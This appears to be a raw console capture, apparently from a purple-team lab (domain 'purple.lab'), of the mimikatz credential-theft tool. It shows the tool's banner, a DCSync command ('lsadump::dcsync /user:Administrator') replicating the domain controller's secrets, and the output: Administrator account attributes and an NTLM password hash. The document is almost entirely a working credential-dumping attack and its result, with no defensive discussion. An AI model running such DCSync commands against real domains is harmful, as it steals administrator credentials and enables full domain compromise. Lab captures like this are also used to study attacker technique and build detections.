 .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:Administrator
[DC] 'purple.lab' will be the domain
[DC] 'dc.purple.lab' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 01/05/2021 18:11:30
Object Security ID   : S-1-5-21-552244943-2733646151-2332415024-500
Object Relative ID   : 500
Credentials:
Hash NTLM: 58a478135a93ac3bf058a5ea0e8fdb71